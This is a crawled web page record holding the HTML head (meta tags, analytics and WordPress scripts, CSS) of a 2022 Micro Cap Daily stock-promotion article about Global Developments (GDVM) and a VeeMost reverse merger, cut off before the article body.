

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://microcapdaily.com/global-developments-inc-otcmkts-gdvm-blue-sky-breakout-as-veemost-reverse-merger-achieves-4th-advanced-specialization/
body_size: 43077
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="google-site-verification" content="2BkgqZNuu6HrV68RPkxL76ZVp70jxlB6UvdAffM8F1A" />
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<link rel="pingback" href="https://microcapdaily.com/xmlrpc.php" />
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-SZYCMBFE2V"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'G-SZYCMBFE2V');
	</script>
<meta property="og:type" content="article" />
          <meta property="og:image" content="https://microcapdaily.com/wp-content/uploads/2022/12/VeeMost-Logo.png" />
    <meta name="twitter:image" content="https://microcapdaily.com/wp-content/uploads/2022/12/VeeMost-Logo.png" />
  <meta property="og:url" content="https://microcapdaily.com/global-developments-inc-otcmkts-gdvm-blue-sky-breakout-as-veemost-reverse-merger-achieves-4th-advanced-specialization/" />
<meta property="og:title" content="Global Developments, Inc., (OTCMKTS: GDVM) Blue Sky Breakout as VeeMost Reverse Merger Achieves 4th Advanced Specialization" />
<meta property="og:description" content="Global Developments, Inc., (OTCMKTS: GDVM) has had another amazing week as the stock continues to rocket northbound. GDVM has been under heavy accumulation ever since Mr. Melvin Ejiogu, an executive who is President of VeeMost Technologies became the controlling shareholder and instituted a new dilution policy, affected a massive share reduction and trapped the market [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://microcapdaily.com/global-developments-inc-otcmkts-gdvm-blue-sky-breakout-as-veemost-reverse-merger-achieves-4th-advanced-specialization/">
<meta name="twitter:title" content="Global Developments, Inc., (OTCMKTS: GDVM) Blue Sky Breakout as VeeMost Reverse Merger Achieves 4th Advanced Specialization">
<meta name="twitter:description" content="Global Developments, Inc., (OTCMKTS: GDVM) has had another amazing week as the stock continues to rocket northbound. GDVM has been under heavy accumulation ever since Mr. Melvin Ejiogu, an executive who is President of VeeMost Technologies became the controlling shareholder and instituted a new dilution policy, affected a massive share reduction and trapped the market [&hellip;]">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.4 (Yoast SEO v21.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Global Developments, Inc., (OTCMKTS: GDVM) Blue Sky Breakout as VeeMost Reverse Merger Achieves 4th Advanced Specialization - Micro Cap Daily</title>
	<link rel="canonical" href="https://microcapdaily.com/global-developments-inc-otcmkts-gdvm-blue-sky-breakout-as-veemost-reverse-merger-achieves-4th-advanced-specialization/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Global Developments, Inc., (OTCMKTS: GDVM) Blue Sky Breakout as VeeMost Reverse Merger Achieves 4th Advanced Specialization" />
	<meta property="og:description" content="Global Developments, Inc., (OTCMKTS: GDVM) has had another amazing week as the stock continues to rocket northbound. GDVM has been under heavy accumulation ever since Mr. Melvin Ejiogu, an executive who is President of VeeMost Technologies became the controlling shareholder and instituted a new dilution policy, affected a massive share reduction and trapped the market [&hellip;]" />
	<meta property="og:url" content="https://microcapdaily.com/global-developments-inc-otcmkts-gdvm-blue-sky-breakout-as-veemost-reverse-merger-achieves-4th-advanced-specialization/" />
	<meta property="og:site_name" content="Micro Cap Daily" />
	<meta property="article:published_time" content="2022-12-03T03:25:09+00:00" />
	<meta property="og:image" content="https://microcapdaily.com/wp-content/uploads/2022/12/VeeMost-Logo.png" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="444" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Boe Rimes" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Boe Rimes" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://microcapdaily.com/global-developments-inc-otcmkts-gdvm-blue-sky-breakout-as-veemost-reverse-merger-achieves-4th-advanced-specialization/","url":"https://microcapdaily.com/global-developments-inc-otcmkts-gdvm-blue-sky-breakout-as-veemost-reverse-merger-achieves-4th-advanced-specialization/","name":"Global Developments, Inc., (OTCMKTS: GDVM) Blue Sky Breakout as VeeMost Reverse Merger Achieves 4th Advanced Specialization - Micro Cap Daily","isPartOf":{"@id":"https://microcapdaily.com/#website"},"primaryImageOfPage":{"@id":"https://microcapdaily.com/global-developments-inc-otcmkts-gdvm-blue-sky-breakout-as-veemost-reverse-merger-achieves-4th-advanced-specialization/#primaryimage"},"image":{"@id":"https://microcapdaily.com/global-developments-inc-otcmkts-gdvm-blue-sky-breakout-as-veemost-reverse-merger-achieves-4th-advanced-specialization/#primaryimage"},"thumbnailUrl":"https://microcapdaily.com/wp-content/uploads/2022/12/VeeMost-Logo.png","datePublished":"2022-12-03T03:25:09+00:00","dateModified":"2022-12-03T03:25:09+00:00","author":{"@id":"https://microcapdaily.com/#/schema/person/98ed12c72605db79a099d96cfe5dd74b"},"breadcrumb":{"@id":"https://microcapdaily.com/global-developments-inc-otcmkts-gdvm-blue-sky-breakout-as-veemost-reverse-merger-achieves-4th-advanced-specialization/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://microcapdaily.com/global-developments-inc-otcmkts-gdvm-blue-sky-breakout-as-veemost-reverse-merger-achieves-4th-advanced-specialization/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microcapdaily.com/global-developments-inc-otcmkts-gdvm-blue-sky-breakout-as-veemost-reverse-merger-achieves-4th-advanced-specialization/#primaryimage","url":"https://microcapdaily.com/wp-content/uploads/2022/12/VeeMost-Logo.png","contentUrl":"https://microcapdaily.com/wp-content/uploads/2022/12/VeeMost-Logo.png","width":1920,"height":444},{"@type":"BreadcrumbList","@id":"https://microcapdaily.com/global-developments-inc-otcmkts-gdvm-blue-sky-breakout-as-veemost-reverse-merger-achieves-4th-advanced-specialization/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://microcapdaily.com/"},{"@type":"ListItem","position":2,"name":"Global Developments, Inc., (OTCMKTS: GDVM) Blue Sky Breakout as VeeMost Reverse Merger Achieves 4th Advanced Specialization"}]},{"@type":"WebSite","@id":"https://microcapdaily.com/#website","url":"https://microcapdaily.com/","name":"Micro Cap Daily","description":"Microcap and small cap company news","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://microcapdaily.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://microcapdaily.com/#/schema/person/98ed12c72605db79a099d96cfe5dd74b","name":"Boe Rimes","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microcapdaily.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=96&d=mm&r=g","caption":"Boe Rimes"},"url":"https://microcapdaily.com/author/admin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Feed" href="https://microcapdaily.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Comments Feed" href="https://microcapdaily.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Global Developments, Inc., (OTCMKTS: GDVM) Blue Sky Breakout as VeeMost Reverse Merger Achieves 4th Advanced Specialization Comments Feed" href="https://microcapdaily.com/global-developments-inc-otcmkts-gdvm-blue-sky-breakout-as-veemost-reverse-merger-achieves-4th-advanced-specialization/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/microcapdaily.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='plugin_name-admin-ui-css-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.13.3/themes/smoothness/jquery-ui.css?ver=4.7.8' type='text/css' media='' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/tooltipster/tooltipster.bundle.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-theme-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/tooltipster/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-light.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/jquery.material.form.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-phone-input-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/vendor/intl-tel-input/css/intlTelInput.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='snp_styles_reset-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/reset.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox2-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/fancybox2/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='snp_styles_bar4-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-bars-pack/themes/bar4/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://microcapdaily.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='animate-css-css' href='https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/css/animations.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theiaPostSlider-css' href='https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/css/font-theme.css?ver=2.1.3' type='text/css' media='all' />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
</style>
<link rel='stylesheet' id='theiaPostSlider-font-css' href='https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/assets/fonts/style.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://microcapdaily.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-theme-style-css-css' href='https://microcapdaily.com/wp-content/themes/zox-news/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #197c9f;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #197c9f;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #197c9f;
	}

a,
a:visited,
